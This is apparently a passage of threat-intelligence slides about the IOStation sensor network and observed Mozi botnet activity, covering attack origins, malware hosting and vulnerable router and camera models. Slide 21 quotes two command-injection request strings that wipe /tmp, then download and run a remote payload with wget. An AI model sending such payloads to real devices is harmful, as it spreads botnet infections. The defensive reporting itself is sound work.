

Slide 16



Slide 17


Slide 18


Slide 19
Some of the underlying IOStation tech
Running a datacenter can be a lot of work, but also can have a great cost ratio
Postgresql is great, except when it fails
RabbitMQ sounds great, but then you try to use it
Kafka can also be a bit brutal, but much better overall
Bash is awesome
Python all the things

Slide 20


Slide 21

Mozi botnet
Attempts a command injection on webservers
Commands executed:
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://<IP>:<port>/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1
/shell?cd+/tmp;rm+-rf+*;wget+http://<IP>:<port>/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
Looks like it may be looking for netgear equipment, but we know from Punkspider that there are many webservers vulnerable to remote command injection.

Slide 22


Top image: Where the attacks are coming from
Bottom image: Where the malware is being hosted

Slide 23

Where the attacks are going
One country is suspiciously missing

Slide 24
What devices are doing the attacks?
Most vendors seem to be D-Link, Netgear, and Huawei
Devices are primarily home internet, DVRs, IPCameras, some GPON devices
cpe:/a:goahead:goahead_webserver
cpe:/h:zebra:zte_f660
cpe:/a:lighttpd:lighttpd:1.4.39 (has 29 CVEs, many at 7.5 severity)
cpe:/a:boa:boa:0.93.15
cpe:/h:fortinet:fortiwifi:80c
cpe:/h:huawei:hg8240

Slide 25


Here’s